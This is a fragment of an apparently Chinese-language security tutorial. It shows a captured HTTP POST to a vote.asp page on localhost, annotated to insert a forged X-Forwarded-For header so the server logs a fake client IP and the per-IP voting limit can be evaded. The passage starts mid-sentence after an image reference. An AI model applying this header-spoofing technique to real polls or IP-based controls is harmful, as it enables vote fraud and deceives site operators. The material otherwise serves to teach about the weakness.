 123.456.789.000 的投票,如图16所示。
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /vote.asp HTTP/1.1
Accept: */*
Referer: http://127.0.0.1
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR
1.1.4322; .NET CLR 2.0.50727)
Host: 127.0.0.1
Content-Length: 42
插入 “X-Forwarded-For:123.456.789.000”
Connection: Keep-Alive
X-Forwarded-For:123.456.789.000
Cache-Control: no-cache
Cookie: ASPSESSIONIDASTSQTST=
voteRadio=9&imageField.x=22&imageField.y=5